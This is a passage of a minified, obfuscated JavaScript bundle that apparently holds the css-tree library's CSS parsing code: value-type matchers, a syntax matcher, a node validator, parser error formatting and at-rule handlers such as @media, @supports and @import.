null===t||t[o(521)]!==a.Ne||m(n,t[o(1310)],t[o(1310)][o(3883)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1310)],0);return i===t[o(1310)][o(3883)]||f(t[o(1310)],i)?m(n,t[o(1310)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(521)]!==a.wN)return 0;let i=43===u(t[o(1310)],0)||45===u(t[o(1310)],0)?1:0;for(;i<t[o(1310)][o(3883)];i++)if(!(0,a.yp)(u(t[o(1310)],i)))return 0;return m(n,t[o(1310)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(521)]!==a.Vy)return 0;const n=t[e(1310)][e(1649)]();return h(n,o.v)||d(n,e(3050))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1310)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(521)]!==a.Vw)return 0;const n=t[e(1310)][e(3883)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1310)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(521)]!==a.Vw?0:(0,a.o6)(u(t[e(1310)],1),u(t[e(1310)],2),u(t[e(1310)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(521)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(521)]!==o)break t;o=i[n(2963)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1310)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3655)](o),o=l[n(1624)](t[n(521)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(521)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(521)]!==o)break t;o=i[n(2963)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3655)](o),o=l[n(1624)](t[n(521)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1416)},s={type:r(1722)},a={type:r(819)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(521)]&&t[o(537)]===s&&e===i&&(e=t[o(3138)],t=t[o(3185)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3883)]>2&&t[e(408)](t[e(3883)]-2)===c&&t[e(408)](t[e(3883)]-1)===l}function h(t){const e=r;return e(3898)===t[e(521)]||e(1081)===t[e(521)]||e(1069)===t[e(521)]||e(2590)===t[e(521)]&&d(t[e(2838)])}function f(t,e=" ",n=!1){return{type:r(4025),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3108)](t))switch(n[o(493)](t),t[o(521)]){case"If":t[o(3185)]=m(t[o(3185)],e,n),t[o(3138)]=m(t[o(3138)],e,n),t[o(537)]=m(t[o(537)],e,n);break;case o(2590):return e[t[o(2838)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3883)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3883)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1926)](null),t=u({type:o(2706),map:n},i,t)),null!==n)){const t=(d(s[o(2838)])?s[o(2838)][o(1237)](0,-1):s[o(2838)])[o(1649)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3883)]>5)return{type:o(3423),terms:e,all:!0};let n=s;for(let r=e[o(3883)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3883)]>1?p(t,e[o(1259)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3883)]>5)return{type:o(3423),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3883)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3883)]>1?p(t,e[o(1259)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1715)==typeof t)return{type:e(2618),fn:t};switch(t[e(521)]){case e(4025):{let n=p(t[e(2417)],t[e(267)][e(606)](g),!1);return t[e(2619)]&&(n=u(n,a,s)),n}case e(806):return function(t){const n=e;let r=i,o=g(t[n(2539)]);if(0===t[n(620)])o=u(o,a,s),r=u(o,null,s),r[n(3138)]=u(i,i,r),t[n(2530)]&&(r[n(3138)][n(537)]=u({type:n(3555),syntax:t},r,s));else for(let e=t[n(3325)]||1;e<=t[n(620)];e++)t[n(2530)]&&r!==i&&(r=u({type:n(3555),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3325)])r=u(i,i,r);else for(let e=0;e<t[n(3325)]-1;e++)t[n(2530)]&&r!==i&&(r=u({type:n(3555),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1001):{const n=g(t[e(2539)]),r=g(f([f([{type:e(3898),name:e(3659)},{type:e(2590),name:e(508)}]),f([{type:e(2590),name:e(508)},f([{type:e(806),comma:!1,min:0,max:0,term:f([{type:e(3898),name:e(4078)},{type:e(2590),name:e(508)}])},{type:e(806),comma:!1,min:0,max:0,term:f([{type:e(3898),name:"or"},{type:e(2590),name:e(508)}])}],"|")])],"|")),o=g(f([{type:e(2590),name:e(336)},f([{type:e(2277),value:"("},{type:e(2590),name:e(1469)},{type:e(2277),value:")"}]),{type:e(2590),name:e(2308)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2590):case e(2701):return{type:t[e(521)],name:t[e(2838)],syntax:t};case e(3898):return{type:t[e(521)],name:t[e(2838)][e(1649)](),syntax:t};case e(1081):return{type:t[e(521)],name:"@"+t[e(2838)][e(1649)](),syntax:t};case e(1069):return{type:t[e(521)],name:t[e(2838)][e(1649)]()+"(",syntax:t};case e(4047):return 3===t[e(1310)][e(3883)]?{type:e(2277),value:t[e(1310)][e(969)](1),syntax:t}:{type:t[e(521)],value:t[e(1310)][e(3803)](1,t[e(1310)][e(3883)]-2)[e(2333)](/\\'/g,"'"),syntax:t};case e(2277):return{type:t[e(521)],value:t[e(1310)],syntax:t};case e(3555):return{type:t[e(521)],syntax:t};default:throw new Error(e(2922),t[e(521)])}}function w(t,e){const n=r;return n(3558)==typeof t&&(t=(0,o.q)(t)),{type:n(3944),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3511)],a=0,c=1,l=2,u=3,d=r(1416),h=r(1722),f=r(3827),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3883)]!==e[n(3883)])return!1;for(let r=0;r<t[n(3883)];r++){const o=e[n(408)](r);let i=t[n(408)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(521)]===i.A9||t[e(521)]===i.zt||t[e(521)]===i.AJ||t[e(521)]===i.hk||t[e(521)]===i.X6||function(t){const n=e;return t[n(521)]===i._i&&"?"!==t[n(1310)]}(t)}function b(t){const e=r;return null===t||t[e(521)]===i.no||t[e(521)]===i.Oh||t[e(521)]===i.Q0||t[e(521)]===i._i&&"/"===t[e(1310)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2r;function y(){const e=a2r;do{W++,T=W<t[e(3883)]?t[W]:null}while(null!==T&&(T[e(521)]===i.M$||T[e(521)]===i.Mw))}function v(e){const n=W+e;return n<t[a2r(3883)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:S,tokenIndex:W,prev:e}}function A(t){S={nextState:t,matchStack:j,syntaxStack:M,prev:S}}function k(t){z=x(t,z)}function _(){j={type:c,syntax:e[a2r(197)],token:T,prev:j},y(),N=null,W>L&&(L=W)}function E(){const t=a2r;j=j[t(521)]===l?j[t(1346)]:{type:u,syntax:M[t(197)],token:j[t(3141)],prev:j},M=M[t(1346)]}let M=null,S=null,z=null,N=null,U=0,C=null,T=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(521)]){case r(1416):if(null===S){if(null!==T&&(W!==t[r(3883)]-1||"\\0"!==T[r(1310)]&&"\\9"!==T[r(1310)])){e=o.$n;break}C=d;break}if((e=S[r(961)])===o.mX){if(S[r(3229)]===j){e=o.$n;break}e=o.E_}for(;S[r(1353)]!==M;)E();S=S[r(1346)];break;case r(1722):if(null!==N&&!1!==N)(null===z||W>z[r(1899)])&&(z=N,N=!1);else if(null===z){C=h;break}e=z[r(961)],S=z[r(2856)],M=z[r(1353)],j=z[r(3229)],W=z[r(1899)],T=W<t[r(3883)]?t[W]:null,z=z[r(1346)];break;case r(3944):e=e[r(3185)];break;case"If":e[r(537)]!==o.$n&&k(e[r(537)]),e[r(3138)]!==o.E_&&A(e[r(3138)]),e=e[r(3185)];break;case r(3423):e={type:r(3334),syntax:e,index:0,mask:0};break;case r(3334):{const t=e[r(197)][r(267)];if(e[r(2453)]===t[r(3883)]){if(0===e[r(3960)]||e[r(197)][r(2315)]){e=o.$n;break}e=o.E_;break}if(e[r(3960)]===(1<<t[r(3883)])-1){e=o.E_;break}for(;e[r(2453)]<t[r(3883)];e[r(2453)]++){const n=1<<e[r(2453)];if(!(e[r(3960)]&n)){k(e),A({type:r(1731),syntax:e[r(197)],mask:e[r(3960)]|n}),e=t[e[r(2453)]++];break}}break}case r(1731):e={type:r(3334),syntax:e[r(197)],index:0,mask:e[r(3960)]};break;case r(2706):if(null!==T){let t=T[r(1310)][r(1649)]();if(-1!==t[r(3805)]("\\")&&(t=t[r(2333)](/\\[09].*$/,"")),s[r(2061)](e[r(606)],t)){e=e[r(606)][t];break}}e=o.$n;break;case r(2618):{const t=null!==M?M[r(638)]:null,n=W+Math[r(2217)](e.fn(T,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(2590):case r(2701):{const t=r(2590)===e[r(521)]?r(4079):r(2356),a=s[r(2061)](n,t)?n[t][e[r(2838)]]:null;if(!a||!a[r(3185)])throw new Error(r(2351)+(r(2590)===e[r(521)]?"<"+e[r(2838)]+">":"<'"+e[r(2838)]+"'>"));if(!1!==N&&null!==T&&r(2590)===e[r(521)]&&(r(2472)===e[r(2838)]&&T[r(521)]===i.Vy||r(3883)===e[r(2838)]&&"0"===T[r(1310)])){null===N&&(N=x(e,z)),e=o.$n;break}M={syntax:e[r(197)],opts:e[r(197)][r(638)]||null!==M&&M[r(638)]||null,prev:M},j={type:l,syntax:e[r(197)],token:j[r(3141)],prev:j},e=a[r(4110)]||a[r(3185)];break}case r(3898):{const t=e[r(2838)];if(null!==T){let n=T[r(1310)];if(-1!==n[r(3805)]("\\")&&(n=n[r(2333)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1081):case r(1069):if(null!==T&&g(T[r(1310)],e[r(2838)])){_(),e=o.E_;break}e=o.$n;break;case r(2277):if(null!==T&&T[r(1310)]===e[r(1310)]){_(),e=o.E_;break}e=o.$n;break;case r(3555):null!==T&&T[r(521)]===i.A9?w(j[r(3141)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(j[r(3141)])||b(T)?o.E_:o.$n;break;case r(4047):let a="",c=W;for(;c<t[r(3883)]&&a[r(3883)]<e[r(1310)][r(3883)];c++)a+=t[c][r(1310)];if(g(a,e[r(1310)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3613)+e[r(521)])}switch(p+=U,C){case null:console[r(595)](r(454)+m+r(1978)),C=f,j=null;break;case d:for(;null!==M;)E();break;default:j=null}return{tokens:t,reason:C,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(3185)])return v;let x=v[y(3185)],A=v[y(3185)]={syntax:e[y(197)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1346)],o[e(1346)]=n,n=o,o=r;return n}(x)[y(1346)];null!==x;){switch(x[y(521)]){case l:A[y(3185)][y(3655)](A={syntax:x[y(197)],match:[]}),k[y(3655)](A);break;case u:k[y(2963)](),A=k[k[y(3883)]-1];break;default:A[y(3185)][y(3655)]({syntax:x[y(197)]||null,token:x[y(3141)][y(1310)],node:x[y(3141)][y(386)]})}x=x[y(1346)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2r,o=n;n=e,t[r(386)][r(2061)](this,e),n=o},emit(t,r,o){e[a2r(3655)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2r;return n(3558)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3655)]({type:n,value:t[e(1237)](r,i),node:null}))),o}(t):e[n(376)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2r;return e(386)in t?t[e(386)]:o(t[e(3185)][0])}function i(t){const e=a2r;return e(386)in t?t[e(386)]:i(t[e(3185)][t[e(3185)][e(3883)]-1])}function s(t,e,n,s,a){const c=a2r,l=[];return null!==n[c(2114)]&&function n(u){const d=c;if(null!==u[d(197)]&&u[d(197)][d(521)]===s&&u[d(197)][d(2838)]===a){const n=o(u),s=i(u);t[d(197)][d(2793)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2441)](e[i(2522)]),e[i(2522)]===s)break;e=e[i(3663)]}while(null!==e);l[i(3655)]({parent:o,nodes:t})}}))}Array[d(3816)](u[d(3185)])&&u[d(3185)][d(3624)](n)}(n[c(2114)]),l}},9026:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3511)];function s(t){const e=r;return e(1213)==typeof t&&isFinite(t)&&Math[e(2217)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2164)])&&s(t[e(2297)])&&s(t[e(3637)])}function c(t,e){return function(n,r){const s=a2r;if(!n||n[s(3657)]!==Object)return r(n,s(3044));for(let c in n){let l=!0;if(!1!==i[s(2061)](n,c)){if(s(521)===c)n[s(521)]!==t&&r(n,s(2459)+n[s(521)]+s(3182)+t+"`");else if(s(3291)===c){if(null===n[s(3291)])continue;if(n[s(3291)]&&n[s(3291)][s(3657)]===Object)if(s(3558)!=typeof n[s(3291)][s(331)])c+=s(2361);else if(a(n[s(3291)][s(1026)])){if(a(n[s(3291)][s(3552)]))continue;c+=s(3503)}else c+=s(2603);l=!1}else if(e[s(2822)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3883)];t++){const r=e[c][t];switch(r){case String:l=s(3558)==typeof n[c];break;case Boolean:l=s(3875)==typeof n[c];break;case null:l=null===n[c];break;default:s(3558)==typeof r?l=n[c]&&n[c][s(521)]===r:Array[s(3816)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(596)+c+s(2515)+t+s(2504));l||r(n,s(2353)+t+"."+c+"`")}}for(const o in e)i[s(2061)](e,o)&&!1===i[s(2061)](n,o)&&r(n,s(1303)+t+"."+o+s(1335))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3883)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3655)](i[n(2838)][n(1649)]());else if(null===i)o[n(3655)](n(2289));else if(n(3558)==typeof i)o[n(3655)](i);else{if(!Array[n(3816)](i))throw new Error(n(3678)+i+n(1695)+e+n(2230));o[n(3655)](n(2733)+(l(i,e)||n(2997))+">")}}return o[n(2707)](n(553))}function u(t,e){const n=r,o=e[n(2683)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2061)](o,e))continue;const r=s[e]=Array[n(3816)](o[e])?o[e][n(1237)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(386)])for(const r in t[e(386)])if(i[e(2061)](t[e(386)],r)){const o=t[e(386)][r];if(!o[e(2683)])throw new Error(e(2276)+r+e(241));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2r;function n(t){const e=a2r;return null!==t&&(e(2590)===t[e(521)]||e(2701)===t[e(521)]||e(3898)===t[e(521)])}let r=null;return null!==this[e(2114)]&&function o(i){const s=e;if(Array[s(3816)](i[s(3185)])){for(let t=0;t<i[s(3185)][s(3883)];t++)if(o(i[s(3185)][t]))return n(i[s(197)])&&r[s(3232)](i[s(197)]),!0}else if(i[s(386)]===t)return r=n(i[s(197)])?[i[s(197)]]:[],!0;return!1}(this[e(2114)]),r}function o(t,e){const n=a2r;return a(this,t,(t=>n(2590)===t[n(521)]&&t[n(2838)]===e))}function i(t,e){const n=a2r;return a(this,t,(t=>n(2701)===t[n(521)]&&t[n(2838)]===e))}function s(t){const e=a2r;return a(this,t,(t=>e(3898)===t[e(521)]))}function a(t,e,n){const o=a2r,i=r[o(2061)](t,e);return null!==i&&i[o(4168)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3521),"ex",r(2042),r(4154),r(3893),"ch",r(459),"ic",r(926),"lh",r(2463),"vw",r(353),r(1005),r(2465),"vh",r(948),r(216),r(2652),"vi",r(657),r(1365),r(3811),"vb",r(1300),r(499),r(4104),r(2828),r(3679),r(2816),r(2083),r(2387),r(2612),r(939),r(323),r(1875),r(2430),r(1203),r(2030),r(1290),r(2410)],i=[r(3025),r(256),r(2685),r(949)],s=["s","ms"],a=["hz",r(3985)],c=[r(2304),r(1951),r(1241),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3434);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2r;return h[n(1237)](t,e)[n(606)](((e,r)=>String(t+r+1)[n(1341)](p)+" |"+e))[n(2707)]("\n")}const h=("\n"[u(1111)](Math[u(620)](o-1,0))+" "[u(1111)](Math[u(620)](c-1,0))+t)[u(286)](/\r\n?|\n|\f/),f=Math[u(620)](1,e-l)-1,m=Math[u(3325)](e+l,h[u(3883)]+1),p=Math[u(620)](4,String(m)[u(3883)])+1;let g=0;(n+=(a[u(3883)]-1)*(h[e-1][u(3803)](0,n-1)[u(3185)](/\t/g)||[])[u(3883)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3883)]&&(h[t]=h[t][u(2333)](/\t/g,a),h[t]=(g>0&&h[t][u(3883)]>g?"…":"")+h[t][u(3803)](g,i-2)+(h[t][u(3883)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2707)]("-")+"^",d(e,m)][u(1259)](Boolean)[u(2707)]("\n")[u(2333)](/^(\s+\d+\s+\|\n)+/,"")[u(2333)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(4065)]((0,o.a)(u(4086),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1832)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2r,n=Object[e(1926)](null);for(const r of Object[e(1962)](t)){const o=t[r],i=o[e(2551)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2r;let n="",p=e(3732),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(4065)](new i.eV,function(t){const n=e,r={context:Object[n(1926)](null),features:Object[n(4065)](Object[n(1926)](null),t[n(2882)]),scope:Object[n(4065)](Object[n(1926)](null),t[n(2048)]),atrule:m(t[n(1019)]),pseudo:m(t[n(2537)]),node:m(t[n(386)])};for(const[e,o]of Object[n(3948)](t[n(3786)]))switch(typeof o){case n(1715):r[n(943)][e]=o;break;case n(3558):r[n(943)][e]=f(o)}return{config:r,...r,...r[n(386)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2441)](t),getFirstListNode:t=>t&&t[e(774)],getLastListNode:t=>t&&t[e(2876)],parseWithFallback(t,n){const r=e,o=this[r(1899)];try{return t[r(2061)](this)}catch(t){if(b)throw t;this[r(471)](o-this[r(1899)]);const e=n[r(2061)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2273)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3883)]?n[e(408)](t):0,substring:(t,r)=>n[e(2211)](t,r),substrToCursor(t){const n=e;return this[n(331)][n(2211)](t,this[n(3807)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3807)];return this[n(1181)](t),this[n(482)](r)},consumeFunctionName(){const t=e,r=n[t(2211)](this[t(3807)],this[t(697)]-1);return this[t(1181)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2211)](this[r(3807)],(0,i.yQ)(n,this[r(3807)]));return this[r(1181)](t),o},eat(t){const n=e;if(this[n(360)]!==t){const e=i.uX[t][n(1237)](0,-6)[n(2333)](/-/g," ")[n(2333)](/^./,(t=>t[n(573)]()));let r=(/[[\](){}]/[n(3112)](e)?'"'+e+'"':e)+n(2640),o=this[n(3807)];switch(t){case i.Vy:this[n(360)]===i.zt||this[n(360)]===i.s0?(o=this[n(697)]-1,r=n(1126)):r=n(2270);break;case i.Vw:this[n(832)](l)&&(this[n(3663)](),o++,r=n(3997));break;case i.Ne:this[n(360)]===i.wN&&(o=this[n(697)],r=n(1440))}this[n(3945)](r,o)}this[n(3663)]()},eatIdent(t){const n=e;this[n(360)]===i.Vy&&!1!==this[n(2252)](0,t)||this[n(3945)](n(2292)+t+n(1948)),this[n(3663)]()},eatDelim(t){const n=e;this[n(832)](t)||this[n(3945)](n(1532)+String[n(2917)](t)+n(1948)),this[n(3663)]()},getLocation:(t,n)=>g?y[e(2038)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3754)](t),r=this[n(2639)](t);return y[n(2038)](null!==e?e[n(3291)][n(1026)][n(2164)]-y[n(2903)]:this[n(3807)],null!==r?r[n(3291)][n(3552)][n(2164)]-y[n(2903)]:this[n(3807)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3883)]?y[s(2709)](r):this[s(2557)]?y[s(2709)]((0,i.Z4)(n,n[s(3883)]-1)):y[s(2709)](this[s(3807)]);throw new o.u(t||s(203),n,a[s(2164)],a[s(2297)],a[s(3637)],y[s(2874)],y[s(1160)])}});return Object[e(4065)]((function(t,r){const o=e;n=t,r=r||{},v[o(2573)](n,i.qw),y[o(2573)](n,r[o(2164)],r[o(2297)],r[o(3637)]),p=r[o(903)]||o(3732),g=Boolean(r[o(998)]),w=o(1715)==typeof r[o(2028)]?r[o(2028)]:a,b=!1,v[o(856)]=!(o(856)in r)||Boolean(r[o(856)]),v[o(607)]=!(o(607)in r)||Boolean(r[o(607)]),v[o(3158)]=!(o(3158)in r)||Boolean(r[o(3158)]),v[o(392)]=o(392)in r&&Boolean(r[o(392)]);const{context:s=o(3050),onComment:c}=r;if(s in v[o(943)]==0)throw new Error(o(765)+s+"`");o(1715)==typeof c&&v[o(436)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2709)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1237)](e+2,r-2):n[s(1237)](e+2,r);c(o,t)}}));const l=v[o(943)][s][o(2061)](v,r);return v[o(2557)]||v[o(3945)](),l}),{SyntaxError:o.u,config:v[e(3455)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2r,n=this[e(222)]();let o=!1;const i={recognizer:t};for(;!this[e(2557)];){switch(this[e(360)]){case r.Mw:this[e(3663)]();continue;case r.M$:o=!0,this[e(3663)]();continue}let s=t[e(3932)][e(2061)](this,i);if(void 0===s)break;o&&(t[e(4038)]&&t[e(4038)][e(2061)](this,s,n,i),o=!1),n[e(3655)](s)}return o&&t[e(4038)]&&t[e(4038)][e(2061)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1967),r(4078),r(3659),"or"]),s={parse:{prelude(){const t=r,e=this[t(222)]();if(this[t(360)]===o.Vy){const n=this[t(2211)](this[t(3807)],this[t(697)]);i[t(3108)](n[t(1649)]())||e[t(3655)](this[t(2266)]())}return e[t(3655)](this[t(2886)](t(747))),e},block(t=!1){return this[r(3992)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2r(3992)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2r;return this[n(4167)]((()=>{const e=n;try{return t[e(2061)](this)}finally{this[e(2373)](),this[e(2039)](0)!==r.no&&this[e(3945)]()}}),e||(()=>this[n(3114)](null,!0)))}const i={layer(){const t=a2r;this[t(2373)]();const e=this[t(222)](),n=o[t(2061)](this,this[t(3212)]);return t(3114)===n[t(521)]&&""===n[t(1310)]||e[t(3655)](n),e},supports(){const t=a2r;this[t(2373)]();const e=this[t(222)](),n=o[t(2061)](this,this[t(3522)],(()=>o[t(2061)](this,(()=>this[t(2886)](t(1307))))));return t(3114)===n[t(521)]&&""===n[t(1310)]||e[t(3655)](n),e}},s={parse:{prelude(){const t=a2r,e=this[t(222)]();switch(this[t(360)]){case r.Qf:e[t(3655)](this[t(4047)]());break;case r.s0:case r.zt:e[t(3655)](this[t(2550)]());break;default:this[t(3945)](t(3169))}return this[t(2373)](),this[t(360)]===r.Vy&&this[t(3999)](this[t(3807)],this[t(697)],t(3517))?e[t(3655)](this[t(2266)]()):this[t(360)]===r.zt&&this[t(3999)](this[t(3807)],this[t(697)],t(2199))&&e[t(3655)](this[t(1069)](null,i)),this[t(2373)](),this[t(360)]===r.zt&&this[t(3999)](this[t(3807)],this[t(697)],t(3053))&&e[t(3655)](this[t(1069)](null,i)),this[t(2039)](0)!==r.Vy&&this[t(2039)](0)!==r.AJ||e[t(3655)](this[t(4004)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(4088)](this[t(2998)]())},block(){return this[a2r(3992)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(4088)](this[t(4004)]())},block(t=!1){return this[a2r(3992)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(4088)](this[t(2454)]())},block(){return this[a2r(3992)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(4088)](this[t(2454)]())},block(){return this[a2r(3992)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(4088)](this[t(2367)]())},block(t=!1){return this[a2r(3992)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2r(3992)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(4088)](this[t(2886)](t(1307)))},block(t=!1){return this[a2r(3992)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const 